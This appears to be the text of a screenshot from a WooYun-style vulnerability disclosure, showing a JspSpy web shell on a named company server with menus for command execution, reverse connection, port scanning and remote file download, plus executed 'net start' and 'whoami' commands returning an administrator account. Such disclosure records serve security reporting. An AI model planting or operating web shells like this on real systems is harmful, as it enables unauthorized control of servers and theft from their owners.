 JspSpy
www.nasco.com.cn:7000/xmte/index.jsp
www.nasco.com.cn:7000 (192.168.1.150) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nasco--oa\administrator
Don't break my heart~
www.wooyun.org